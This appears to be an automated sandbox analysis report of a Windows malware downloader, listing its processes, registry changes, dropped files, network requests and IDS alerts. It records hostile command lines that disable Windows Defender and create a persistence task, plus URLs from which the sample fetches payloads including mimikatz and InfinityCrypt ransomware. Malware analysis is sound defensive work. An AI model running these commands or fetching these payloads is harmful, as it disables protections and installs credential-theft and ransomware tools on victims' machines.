| LinkerVersion: | 80 |
| CodeSize: | 5632 |
| InitializedDataSize: | 4608 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x3552 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | 4363463463464363463463463.exe |
| LegalCopyright: | |
| OriginalFileName: | 4363463463464363463463463.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
351
Monitored processes
253
Malicious processes
38
Suspicious processes
9
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 148 | sc delete "WinDefend" | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 148 | C:\Windows\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 312 | reg delete "HKLM\System\CurrentControlset\Services\MsSecWfp" /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 348 | "C:\Users\admin\AppData\Roaming\Temp\RuntimeBroker.exe" | C:\Users\admin\AppData\Roaming\Temp\RuntimeBroker.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 372 | "C:\Users\admin\Desktop\4363463463464363463463463.exe" | C:\Users\admin\Desktop\4363463463464363463463463.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 3221226540 Version: 0.0.0.0 Modules
| |||||||||||||||
| 492 | sc stop "MsSecWfp" | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 1060 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 524 | "C:\Users\admin\Desktop\Files\pst.exe" | C:\Users\admin\Desktop\Files\pst.exe | — | 4363463463464363463463463.exe | |||||||||||
User: admin Company: Oleg N. Scherbakov Integrity Level: HIGH Description: 7z Setup SFX (x86) Version: 1.7.0.3873 Modules
| |||||||||||||||
| 548 | sc config "WdBoot" start= disabled | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 1060 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 556 | "schtasks" /create /tn "System32" /sc ONLOGON /tr "C:\Users\admin\AppData\Roaming\System32\System32.exe" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | Client-built-Playit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 576 | "C:\Users\admin\Desktop\Files\evetbeta.exe" | C:\Users\admin\Desktop\Files\evetbeta.exe | 4363463463464363463463463.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
Total events
72 182
Read events
70 967
Write events
1 145
Delete events
70
Modification events
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2396) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
Executable files
82
Suspicious files
1 348
Text files
44
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2948 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs3600.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 2396 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\02.08.2022.exe | binary | |
MD5:C6A53AAE3D85E586701B54C865B69B96 | SHA256:09170181DDEE5E87AF548EF261CEF26E63B2DF4F4C306629F6F795B5F5E23DE9 | |||
| 3876 | InfinityCrypt.exe | C:\ProgramData\Microsoft\Windows\Start Menu\Programs\CCleaner\CCleaner Homepage.url.6133A2928349ED47EAE20D7C5FE4195508C8D3EFE1F0ECD66255FBA5E59100DB | binary | |
MD5:0EFE8A953BB645317F8DC3472983E6EA | SHA256:D55969EFCD2979D22A6DC97AC77A94D770FEF0B4CF888917B6084BCF3A97310D | |||
| 3876 | InfinityCrypt.exe | C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Java\Get Help.url.6133A2928349ED47EAE20D7C5FE4195508C8D3EFE1F0ECD66255FBA5E59100DB | binary | |
MD5:BF83609C60103E2594EBEC4471BB484C | SHA256:0239A98B77640B6102B069174F325FC19D67C8E945DB10604CCBA2B878601D68 | |||
| 2396 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\InfinityCrypt.exe | executable | |
MD5:B805DB8F6A84475EF76B795B0D1ED6AE | SHA256:F5D002BFE80B48386A6C99C41528931B7F5DF736CD34094463C3F85DDE0180BF | |||
| 2988 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs3B30.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 2988 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs3B20.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
| 2396 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\99999.exe | executable | |
MD5:CD49DEA59EFE62D7288C76280C38F134 | SHA256:FA536D889AFFB81391EE202980D417E82CEE0B46D97DA4070B4A4E2052D33D82 | |||
| 2396 | 4363463463464363463463463.exe | C:\Users\admin\Desktop\Files\Client-built.exe | executable | |
MD5:FA5F99FF110280EFE85F4663CFB3D6B8 | SHA256:5B41A8AC5A68AB33E4891EA03533E8EA650C16DD669D277DECAE2F00217A1E4D | |||
| 3876 | InfinityCrypt.exe | C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories\Accessibility\Desktop.ini.6133A2928349ED47EAE20D7C5FE4195508C8D3EFE1F0ECD66255FBA5E59100DB | binary | |
MD5:B93B5E12A44B7D249BBCDA91EA7F0ABC | SHA256:FC633BB59913D1C37C730733427CBB057B823A96B527242DF334F21C4A3F5D6F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
50
TCP/UDP connections
749
DNS requests
49
Threats
191
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2396 | 4363463463464363463463463.exe | GET | 200 | 47.254.74.170:13560 | http://47.254.74.170:13560/02.08.2022.exe | unknown | — | — | unknown |
2396 | 4363463463464363463463463.exe | GET | 200 | 62.109.140.53:80 | http://kokopellz.4fan.cz/koko4.exe | unknown | — | — | whitelisted |
2396 | 4363463463464363463463463.exe | GET | — | 185.163.45.5:80 | http://185.163.45.5/a.exe | unknown | — | — | malicious |
2396 | 4363463463464363463463463.exe | GET | 200 | 167.250.49.155:80 | http://167.250.49.155/bin/mimikatz.exe | unknown | — | — | malicious |
2396 | 4363463463464363463463463.exe | GET | 301 | 140.82.121.3:80 | http://github.com/akumaheo/heoe/raw/refs/heads/main/heo.exe | unknown | — | — | whitelisted |
2396 | 4363463463464363463463463.exe | GET | 200 | 163.181.131.215:80 | http://update.cg100iii.com/cgpro/Update.exe | unknown | — | — | unknown |
2396 | 4363463463464363463463463.exe | GET | 200 | 47.79.66.210:80 | http://a15aaa1.oss-cn-hongkong.aliyuncs.com/svchost.exe | unknown | — | — | unknown |
3248 | Update.exe | GET | 200 | 163.181.131.215:80 | http://update.cg100iii.com/cgpro/update.ini | unknown | — | — | unknown |
3248 | Update.exe | GET | 200 | 163.181.131.215:80 | http://update.cg100iii.com/cgpro/Artifact.exe | unknown | — | — | unknown |
2396 | 4363463463464363463463463.exe | GET | 200 | 185.156.72.121:80 | http://185.156.72.121/files/5494432675/BQ4m0sD.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
2396 | 4363463463464363463463463.exe | 151.101.2.49:443 | urlhaus.abuse.ch | FASTLY | US | whitelisted |
2396 | 4363463463464363463463463.exe | 47.254.74.170:13560 | — | Alibaba US Technology Co., Ltd. | US | unknown |
2396 | 4363463463464363463463463.exe | 185.199.108.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
2396 | 4363463463464363463463463.exe | 62.109.140.53:80 | kokopellz.4fan.cz | Webglobe, s.r.o. | CZ | whitelisted |
2396 | 4363463463464363463463463.exe | 140.82.121.3:443 | github.com | GITHUB | US | whitelisted |
2396 | 4363463463464363463463463.exe | 167.250.49.155:80 | — | CORPORACION GALA IT, C.A. | VE | malicious |
2396 | 4363463463464363463463463.exe | 185.163.45.5:80 | — | MivoCloud SRL | MD | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
kokopellz.4fan.cz |
| whitelisted |
github.com |
| whitelisted |
update.cg100iii.com |
| unknown |
havocc.ddns.net |
| malicious |
yzs-42879.portmap.host |
| malicious |
a15aaa1.oss-cn-hongkong.aliyuncs.com |
| unknown |
objects.githubusercontent.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2396 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1080 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2396 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
2396 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2396 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
2396 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2396 | 4363463463464363463463463.exe | A Network Trojan was detected | ET MALWARE Single char EXE direct download likely trojan (multiple families) |
2396 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2396 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
2396 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
Process | Message |
|---|---|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|
4363463463464363463463463.exe | The specified executable is not a valid application for this OS platform.
|